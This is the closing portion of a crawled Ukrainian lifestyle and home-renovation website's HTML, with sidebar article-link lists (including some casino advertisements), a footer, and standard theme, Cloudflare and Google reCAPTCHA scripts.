дворівневу стелю з гіпсокартону у власному будинку</a></li><li><a href="https://sigmatv.net.ua/remont/159820-principialni-polozhennya-zhitlovogo-kodeksu-ukraini-ta-ix-vpliv-na-zhitlovi-vidnosini-v-kraini/">Принципиальні положення Житлового кодексу України та їх вплив на житлові відносини в країні</a></li><li><a href="https://sigmatv.net.ua/remont/160907-xolodilnik-i-televizor-nevidyemni-elementi-suchasnogo-pobutu-shho-zabezpechuyut-komfort-i-zruchnist/">Холодильник і телевізор – невід&#8217;ємні елементи сучасного побуту, що забезпечують комфорт і зручність</a></li><li><a href="https://sigmatv.net.ua/remont/161479-funkcionalnij-kuxonnij-ostriv-na-kolesax-zruchnist-i-mobilnist-dlya-vashoi-kuxni/">Функціональний кухонний острів на колесах: зручність і мобільність для вашої кухні</a></li><li><a href="https://sigmatv.net.ua/remont/159815-velikij-vibir-tverdopalivnix-kotliv-trivalogo-gorinnya-dlya-vashogo-domu-rozglyante-asortiment/">Великий вибір твердопаливних котлів тривалого горіння для вашого дому: розгляньте асортимент</a></li><li><a href="https://sigmatv.net.ua/remont/159800-istoriya-stolovoi-kimnati-vid-poxodzhennya-do-suchasnix-dniv-ta-ii-bagate-minule/">Історія столової кімнати: від походження до сучасних днів та її багате минуле</a></li><li><a href="https://sigmatv.net.ua/remont/161252-yak-samostijno-zrobiti-navis-dlya-avtomobilya/">Як самостійно зробити навіс для автомобіля</a></li><li><a href="https://sigmatv.net.ua/remont/160272-yak-organizuvati-garderob-poradi-dlya-nalagodzhennya-poryadku-u-vashomu-budinku/">Як організувати гардероб: поради для налагодження порядку у вашому будинку</a></li><li><a href="https://sigmatv.net.ua/remont/159825-yak-zrobiti-3d-pidlogu-svoimi-rukami-texnologiya-ta-poradi/">Як зробити 3D підлогу своїми руками: технологія та поради</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177979-yak-pravilno-pidzhivlyuvati-kartoplyu-shhob-otrimati-vrazhayuchij-vrozhaj-bez-vtrati-yakosti/">Як правильно підживлювати картоплю, щоб отримати вражаючий врожай без втрати якості</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178093-yak-shvidko-vidaliti-nepriyemnij-zapax-na-kuxni-bez-vikoristannya-pobutovoi-ximii/">Як швидко видалити неприємний запах на кухні без використання побутової хімії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178144-10-cikavix-faktiv-pro-gribi-pro-yaki-vi-nichogo-ne-znali/">10 цікавих фактів про гриби, про які ви нічого не знали</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178047-chomu-plastikovi-vikna-bezoborotno-utvoryuyut-kondensat-i-pokrivayutsya-vologoyu-zseredini-vidchuvayete-nedoliki-i-zapitannya/">Чому пластикові вікна безоборотно утворюють конденсат і покриваються вологою зсередини &#8211; відчуваєте недоліки і запитання?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177970-pershi-simptomi-angini-i-krashhi-sposobi-ii-uspishnogo-likuvannya-dlya-shvidkogo-polegshennya-stanu-ta-znizhennya-riziku-uskladnen-v-dovgostrokovij-perspektivi/">Перші симптоми ангіни і кращі способи її успішного лікування для швидкого полегшення стану та зниження ризику ускладнень в довгостроковій перспективі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178020-chim-korisnij-salat-ta-z-yakimi-produktami-jogo-najkrashhe-poyednuvati-dlya-zberezhennya-zdorov-ya-ta-pidtrimki-racionu-xarchuvannya/">Чим корисний салат та з якими продуктами його найкраще поєднувати для збереження здоров&#8217;я та підтримки раціону харчування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178036-zrozumijte-gikavku-shho-vona-oznachaye-yak-vona-vinikaye-ta-yak-ii-likuvati/">Зрозумійте гікавку &#8211; що вона означає, як вона виникає та як її лікувати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178066-sekreti-yak-zberegti-idealnu-figuru-j-uniknuti-nepotribnix-kilogramiv-bez-diyet-i-trenazhernogo-zalu/">Секрети, як зберегти ідеальну фігуру й уникнути непотрібних кілограмів без дієт і тренажерного залу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178146-top-mifi-pro-elektrichni-tepli-pidlogi-yaki-potribno-rozvinchati-odnogo-za-odnim-shhob-pravilno-vibrati-j-nasolodzhuvatisya-komfortom-vashogo-zhittya/">ТОП-міфи про електричні теплі підлоги, які потрібно розвінчати одного за одним, щоб правильно вибрати й насолоджуватися комфортом вашого життя</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178188-korisni-lajfxaki-3-metodi-yaki-roblyat-navit-najbrudnishu-skovorodu-bilsh-chistoyu-ta-pridatnoyu-dlya-vikoristannya/">Корисні лайфхаки &#8211; 3 методи, які роблять навіть найбруднішу сковороду більш чистою та придатною для використання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178181-praktichni-poradi-z-osushennya-zhitlovix-primishhen-yak-efektivno-pozbutisya-vid-zajvoi-vologi-i-zabezpechiti-komfortnij-mikroklimat-za-dopomogoyu-osushuvacha-povitrya/">Практичні поради з осушення житлових приміщень &#8211; як ефективно позбутися від зайвої вологи і забезпечити комфортний мікроклімат за допомогою осушувача повітря</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178048-yak-efektivno-shvidko-i-bezpechno-zniziti-svoyu-vagu-bez-shkodi-dlya-zdorov-ya/">Як ефективно, швидко і безпечно знизити свою вагу без шкоди для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178063-yak-pravilno-vibrati-ta-pridbati-matrac-u-lucku-korisni-poradi-ta-perevagi-dlya-zdorovogo-snu/">Як правильно вибрати та придбати матрац у Луцьку &#8211; корисні поради та переваги для здорового сну</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177992-shho-robiti-yakshho-trenuvannya-ne-prinosyat-ochikuvanix-rezultativ-5-efektivnix-krokiv-dlya-dosyagnennya-bazhanoi-formi/">Що робити, якщо тренування не приносять очікуваних результатів? 5 ефективних кроків для досягнення бажаної форми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178027-yaki-specii-vidpovidayut-smakovim-upodobannyam-riznix-produktiv/">Які спеції відповідають смаковим уподобанням різних продуктів?</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="32d04b5f94857507df1cbae7-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="32d04b5f94857507df1cbae7-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="32d04b5f94857507df1cbae7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-26 17:17:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qdcN2NBN-_XkzXybfwq2vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769440656840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>